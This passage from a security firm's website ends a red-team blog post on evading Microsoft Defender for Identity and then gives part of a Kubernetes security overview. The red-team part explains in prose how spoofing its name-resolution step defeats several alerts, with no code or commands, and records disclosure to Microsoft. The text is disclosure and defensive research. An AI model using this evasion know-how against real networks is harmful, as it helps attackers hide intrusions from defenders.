In the upper highlighted area, the three primary methods can be seen, while no connection to “PC02” could be established using these protocols and no NNR response will be received. The second area shows that two DNS requests are made by the DfI agent. The exact request made can be seen in Wireshark, when monitoring the loopback interface on DC01:

Figure 28: DNS lookup by DfI agent

The first request is a reverse DNS lookup, using the IP address from which the suspected attack originated to receive the hostname of the machine. The second request is a forward DNS lookup using the received hostname, serving as a secondary verification step to check whether the initial IP address is returned again.

Reviewing the impact of NNR vulnerability

It was discussed how the flaw in NNR could be exploited, leading to an evasion of alerts that rely on NNR. The impact of that vulnerability can also be rated by the number of alerts that are affected by it. Microsoft writes: “NNR data is crucial for detecting the following threats:”

  • Suspected identity theft (pass the ticket)
  • Suspected DCSync attack (replication of directory services)
  • Network-mapping reconnaissance (DNS)

Which means that at least three alerts depend on NNR to be triggered. While the DCSync alert appears here, there are two additional alerts not shown in this list that rely on NNR, as previously discussed. These two are the ADCS-ESC8 alert “Suspicious Domain Controller certificate request (ESC8)” and the pass-the-cert alert for domain controller machine account “Suspected suspicious Kerberos ticket request”. This makes at least five alerts in total, and there may be more alerts using NNR as detection technique.

It should be noted that NNR working in that way only applies to DfI version 2.X. DfI in version 3.0 uses NNR but does not include the attacker machine in its detection logic. For performing the name resolution, the defender device inventory is used, which is outside of the attacker’s control. The device inventory is a centralized overview of all discovered devices in the organization. The device information is collected through multiple of Microsoft’s security products like DfI and Defender for Endpoint.

Defender for Identity deployment overview

Furthermore, it can be inspected which Windows server can run DfI sensors in version 3.0 and which remains at version 2.2 to get a better idea of the risk posed by NNR.

Figure 29: DfI sensor deployment overview (https://learn.microsoft.com/en-us/defender-for-identity/deploy/deploy-defender-identity)

First, only domain controllers can use the sensor in version 3.0. The CA, Federation server and Entra connect server remain in sensor version 2.2. This makes alerts that are generated from DfI agents running on these servers and depending on NNR vulnerable to being evaded.

For domain controllers the usage of version 3.0 is only possible when running as Windows Server 2019 or higher and when Microsoft Defender for Endpoint is enabled on that Windows Server.

Disclosure to Microsoft MSRC

A security advisory about the flaw in the core feature NNR affecting DfI version 2.2 was disclosed to Microsoft via the MSRC portal on February 22, 2026. The vulnerability was not recognized by Microsoft and was reasoned to be below the bar for immediate servicing. As far as the answer from MSRC can be interpreted, no fix will be issued.

Conclusion

While this blogpost focused on alerts that could be evaded, the summary focuses on the results from these investigations. The biggest problem DfI faces are issues related to the involvement of the assumed attacker into the detection logic using indicators to make decisions, controlled by him. This problem can be observed when looking at the pass-the-cert alert, where DfI attempts to detect the attack through attacker-controlled indicators. The problem also becomes evident through the reliance on information provided by self-signed certificates under the attacker control, like the age of a certificate, which is used to determine if further detection logic needs to be applied. Also, the NNR method using RDP relies on information from self-signed certificates and builds decisions on this.

The general problem with the NNR feature in DfI version 2.2 is that it involves the suspected attacker machine while using techniques that do not provide authentication or tamper protection, thereby giving malicious actors the possibility to evade NNR-based detection logic.

Using a trusted database, such as the Defender device inventory, to resolve raw IP addresses to hostnames is a good approach, since it cannot be interfered with by a malicious actor, but it should be available in all DfI versions, not only version 3.0.

Despite various technical issues and the fact that Microsoft does not consider these as vulnerabilities and has no plans to make any changes, security professionals can still take steps to improve security and detectability. This will be described in the second blogpost: Microsoft Defender for Identity evasions in 2026 – Part II.

References

  1. https://www.synacktiv.com/publications/a-dive-into-microsoft-defender-for-identity
  2. https://www.synacktiv.com/publications/understanding-and-evading-microsoft-defender-for-identity-pkinit-detection
  3. https://learn.microsoft.com/en-us/defender-for-identity/nnr-policy
  4. https://learn.microsoft.com/en-us/defender-xdr/pilot-deploy-overview
  5. https://specterops.io/wp-content/uploads/sites/3/2022/06/Certified_Pre-Owned.pdf
  6. https://learn.microsoft.com/en-us/defender-for-identity/deploy/deploy-defender-identity
  7. https://blog.redteam-pentesting.de/2025/windows-coercion/
  8. https://en.hackndo.com/ntlm-relay/#preliminary
Red Teaming

Microsoft Defender for Identity evasions in 2026 – Part I

June 16, 2026 – Microsoft Defender for Identity (DfI) is one of Microsoft’s key solutions for detecting identity-based attacks in Active Directory environments – but how well does it hold up against a skilled attacker? This two-part blog post dives into DfI’s detection capabilities for high-impact attacks such as shadow credentials, pass-the-cert, ESC8, and DCSync. Additionally, it uncovers a spoofing and relaying vulnerability in DfI’s Network Name Resolution component that can be used to evade multiple alerts, and offers blue team perspectives on closing these gaps.


Author: Jakob Scholz

Mehr Infos »
Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

The seven seas of Kuber­netes sec­urity

Search

The seven seas of Kuber­netes sec­urity

May 4, 2026

The seven seas of Kubernetes security

Charting a secure Kubernetes course

Kubernetes, derived from the Greek word for “helmsman” or “pilot”, promises to navigate your containerized workloads through the complexities of distributed systems. The maritime metaphor is fitting, just as a helmsman must chart safe passage through dangerous waters, organizations must steer their Kubernetes deployments through an increasingly hostile threat landscape. And like any voyage, security begins before you leave port.

Since its initial commit in June 2014, Kubernetes has fundamentally changed the look and feel of distributed systems in the IT industry. Recent surveys show that more than 54% of global enterprises have fully or partially implemented Kubernetes for production, and there is almost a guarantee that at some point within the software supply chain of a modern organization, Kubernetes plays a role. With the rapid emergence of AI technology, which has found the distributed scheduling architecture an ideal foundation for managing large fleets of machines and GPUs, the adoption of Kubernetes will only continue to accelerate.

Why security practices are still catching up

Given Kubernetes’ impact and maturity, one might ask: why are organizations still struggling with security? While the technology itself has evolved rapidly since its official release in July 2015, security practices have lagged significantly behind adoption rates. Many organizations rushed to embrace cloud-native architectures to gain competitive advantages in speed and scale, but their security frameworks remained rooted in traditional approaches. This gap has widened as Kubernetes itself grew more complex, with each new version introducing features that require updated security considerations.

This often results in a dangerous state: production clusters running cutting-edge orchestration technology, protected by yesterday’s security practices.

The challenge: old perimeters, new architecture

Organizations are facing significant hurdles to align their processes and operations with modern, more flexible cloud-native architectures. Security practices were often derived from classic monolithic system approaches, where security could be designed and enforced within perimeters. This approach reaches its limits in the cloud-native era, where connectivity, scale and speed are the most important drivers. Systems that leverage these paradigms are often designed in hybrid or completely cloud-based fashion, rendering traditional defenses insufficient.

Security incidents from recent years show that the problems are not new. They are the same misconfigurations and insecure defaults that have troubled systems for decades, only now they hide behind the complexity of a distributed platform and all its moving parts. In 2018, Tesla’s Kubernetes dashboard was unknowingly left publicly exposed without password protection, allowing attackers to deploy cryptocurrency miners on their infrastructure. The 2020 Kubeflow incident exploited for cryptojacking was rooted in default configurations exposing Jupyter notebooks to the public by having NodePorts to the application exposed to the public. These weren’t sophisticated zero-day exploits. They were shipped to production because the platform’s complexity made insecure defaults harder to spot.

The difference now is scale. These issues are no longer confined to a single system but distributed across a cluster that requires careful configuration and integration at every layer to ensure potential gaps aren’t overlooked.





New attack vectors for the cloud-native era


At the same time, other attack vectors have gained prominence that held less relevance given how systems were previously designed and operated. Heavy reliance on software reuse has created massively increased dependencies and shifted trust boundaries. A malicious actor can compromise the software supply chain by hijacking release tags in automated pipelines, as seen in the recent Trivy incident. In this case, attackers (identified as TeamPCP) executed a tag-poisoning attack against the aquasecurity/trivy-action repository, replacing legitimate versions with a malicious binary. Even a cloud-native security pioneer like Aqua Security became an entry gate for attackers to exfiltrate cloud credentials and Kubernetes secrets directly from the CI/CD runners of various organizations. If no further defense-in-depth measures are taken, a single malicious container image could be enough to take over a larger fleet of machines and grant an attacker control over confidentiality, integrity and availability of all the workloads running in a Kubernetes cluster and potentially beyond, since clusters often hold secrets and credentials for external services and infrastructure. The nature of a distributed system assumes network connectivity between all moving parts, whether between pods, nodes, clusters or connected environments beyond the cluster boundary, allowing greater lateral movement possibilities once an attacker gains initial access. Where classic workload isolation into different network segments helped limit the blast radius, workload isolation now needs to be enforced at multiple levels.

The high degree of automation that helps operate clusters at scale becomes an attacker’s ally. A mutable image tag like “latest” in a deployment manifest means the cluster will pull whatever image currently carries that tag, with no guarantee that its content has not changed since the last deployment. If an attacker compromises the upstream image or registry, every cluster referencing that tag will eventually pull the malicious version. This could happen immediately if image update automation, as it is common in GitOps workflows, triggers a rollout on new image detection, or silently when a pod gets rescheduled and pulls the image fresh. In both cases, the compromise spreads without any explicit deployment decision by the platform team. The root cause is not the automation itself but the decision to trust upstream images blindly without enforcing image signing, digest pinning or mandatory vulnerability scanning in the deployment pipeline.

The skills gap and process challenge

Understanding the widespread attack surface of the Kubernetes and cloud-native ecosystem requires organizations to develop the right skills and capabilities, trained in practice, embedded in every step of the software and system lifecycle and continuously tested. Since most clusters grow organically over time, there is no one-size-fits-all approach. What’s needed is a targeted, well-considered process, and its starting point is always knowledge: understanding which security domains are relevant to your architecture, what components require protection and which defense mechanisms are available. This assessment phase must come before any implementation. What follows is that critical first step: an initial map of the Kubernetes security domains and the controls available within each.

We begin with cluster architecture and vision, establish identity and access management, move through workload and runtime security, network security, and data protection, before addressing supply chain security and closing with observability and threat detection.

Mapping out the Kubernetes security landscape

A good helmsman has traveled the world to know the challenges and dangers that lurk across the open waters. Similarly, securing a Kubernetes cluster requires a broad understanding of all interconnected domains. Like charting a maritime course, we must map each domain before setting sail.

The seven domains of Kubernetes security mirror the seven seas analogy, distinct yet interconnected regions that must all be navigated to ensure a safe journey. These domains build upon one another: each decision influences the next, and weaknesses in one area cannot be fully compensated for by strengths in another.

Cluster architecture or vision

Purpose

This domain sets the foundation for every security decision that follows. It captures the organizational, environmental and operational context that determines which security controls are necessary, which are optional and which would introduce unnecessary complexity without reducing actual risk.

Core controls

The core of this domain is a structured assessment of the cluster’s intended use: who operates it, what workloads does it run and what are the trust boundaries? A cluster serving multi-tenant customers with public-facing workloads demands fundamentally different controls than an internal platform managed entirely through GitOps automation. Infrastructure choices, whether cloud-managed, on-premises or hybrid, further determine which security mechanisms are available and which constraints apply. Organizations must establish whether they are working from a greenfield deployment or integrating into existing systems with legacy dependencies.

Key challenge

Most clusters grow organically, and the original architectural assumptions are rarely revisited as the scope expands. What started as an internal development platform quietly becomes a production environment serving external customers, but the security posture still reflects the original intent. Without a documented and regularly reviewed architectural vision, teams end up applying controls reactively rather than by design, often discovering gaps only after an incident forces a reassessment.

Identity & access management (IAM)

Purpose

This domain defines who and what can interact with the cluster and at which level of privilege. It translates the operational model from the architectural vision into concrete access boundaries, making it the first line of defense against unauthorized actions.

Core controls

The principle of least privilege applies universally but its implementation differs significantly based on the cluster’s operational model. A multi-tenant developer platform requires fine-grained permissions that give each actor enough access for their purpose while enforcing strict isolation and data protection between tenants. A cluster managed entirely through GitOps automation shifts the focus away from human access toward securing the automation layer itself: who can read and write to connected repositories, who can trigger or modify pipelines and what permissions the automation holds against the Kubernetes API. In both cases, RBAC configurations, service account scoping and, where applicable, integration with external identity providers form the technical foundation, complemented by clearly defined emergency access patterns that remain auditable when standard access paths fail.

Key challenge

IAM configurations tend to accumulate permissions over time. What starts as a tightly scoped setup loosens as teams request exceptions, service accounts get reused across workloads and temporary elevated access becomes permanent. Without regular access reviews and automated policy enforcement, the gap between intended and actual permissions grows silently until it becomes an attack surface in itself.

Workload and runtime security

Purpose

This domain covers the technical controls that govern how workloads behave inside the cluster. It defines what pods are allowed to do, which privileges they may hold and how deviations from expected behavior are prevented or detected at runtime.

Core controls

The baseline principle is that workloads should run with the minimum privileges required to function. Pod security standards, security contexts and resource constraints form the first layer of enforcement. Admission controllers such as OPA Gatekeeper or Kyverno provide a second layer by validating and restricting workload configurations before they reach the cluster, alerting on or blocking deployments that violate defined policies. Where workloads require elevated privileges, for example third-party components that need access to storage devices or host resources, these exceptions must be documented explicitly so that compensating controls in other domains, such as stricter network policies or enhanced monitoring, can be applied as part of a defense-in-depth strategy.

Key challenge

The tension in this domain is between security posture and operational reality. Not every workload can be locked down to an ideal configuration, especially when third-party software is involved and the organization has no control over its code. The risk is that exceptions granted for legitimate reasons erode the baseline over time if they are not tracked, reviewed and compensated for at other layers. Starting restrictive and granting permissions gradually is more sustainable than retroactively tightening a permissive setup.

Network security

Purpose

This domain governs how workloads communicate with each other, with the Kubernetes API and with services outside the cluster. In a distributed system where connectivity is a fundamental assumption, network security defines which communication paths are legitimate and blocks everything else.

Core controls

The foundation is a default-deny approach: no communication is allowed unless explicitly permitted. Network policies define allowed traffic routes between pods, namespaces and external endpoints at a granular level. A pod that serves database queries from a back-end service has no reason to reach the public Internet or communicate with workloads in another department’s namespace. Teams must fully understand the communication patterns of their applications to define these policies effectively. Beyond classic network traffic, the network layer includes components that control how traffic enters and moves through the cluster. Ingress controllers manage external access to services and must be configured to enforce authentication, rate limiting and routing rules that prevent unintended exposure. Service meshes, where adopted, add a layer of traffic management, mutual authentication and fine-grained observability between services that network policies alone cannot provide. Each of these components introduces its own configuration surface that must be secured and maintained. In practice, many clusters already run CNI plug-ins like Cilium or service meshes like Istio that offer advanced security features such as Layer 7 filtering, mutual TLS or DNS-aware policies, but these capabilities often remain unused due to lack of knowledge or time to implement them. It needs to be verified that network policies are not only defined selectively but actively enforced and that network-layer components are hardened against misconfiguration and utilized to their designed capability.

Key challenge

Network policies are straightforward in concept but difficult to maintain at scale. As applications evolve and new integrations are added, communication requirements change. Policies that were accurate at deployment time become incomplete, either blocking legitimate traffic and causing outages, or remaining too permissive because teams default to opening access rather than troubleshooting denied connections. Without continuous monitoring of actual traffic flows, network policies degrade from active security controls into documentation that no longer reflects reality. The same drift applies to ingress rules, service mesh configurations and the advanced features that remain disabled simply because no one revisited them after initial deployment.

Data protection and secrets

Purpose

This domain addresses how sensitive data, particularly secrets, is stored, transmitted and accessed within the cluster. In a Kubernetes environment, secrets like TLS certificates, database credentials, API keys and encryption keys are no longer bound to individual machines but consolidated in a centralized store, making their protection a critical trust boundary.

Core controls

Kubernetes stores secrets in etcd, which must be configured for encryption at rest to prevent exposure through direct access to the datastore. Beyond storage, the lifecycle of a secret matters: how it enters the cluster, who can access it and whether its consumption is limited to the intended workload. External secret management solutions such as HashiCorp Vault or cloud-native equivalents reduce exposure by keeping secrets outside the cluster until the moment when they are being used by a workload, while providing audit trails and access controls that go well beyond what Kubernetes offers by default. These measures must be complemented by strict RBAC policies that limit which workloads and users can read or list secrets at the namespace level, and by TLS enforcement between services to ensure that data which is protected at rest and during injection is not exposed in transit between workloads.

Key challenge

